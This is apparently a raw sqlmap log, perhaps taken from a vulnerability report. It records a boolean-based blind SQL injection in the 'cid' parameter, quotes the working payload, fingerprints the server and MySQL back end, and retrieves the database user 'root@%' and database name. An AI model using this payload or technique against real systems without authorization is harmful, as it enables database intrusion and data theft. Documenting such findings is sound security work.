 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 67 HTTP(s) requests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=132) AND 4323=4323 AND (4054=4054
---
[12:34:54] [INFO] testing MySQL
[12:34:55] [INFO] confirming MySQL
[12:34:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.11
back-end DBMS: MySQL >= 5.0.0
[12:34:56] [INFO] fetching current user
[12:34:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[12:34:56] [INFO] retrieved: root@%
current user:    'root@%'
[12:35:21] [INFO] fetching current database
[12:35:21] [INFO] retrieved: ffb
current database:    'ffb'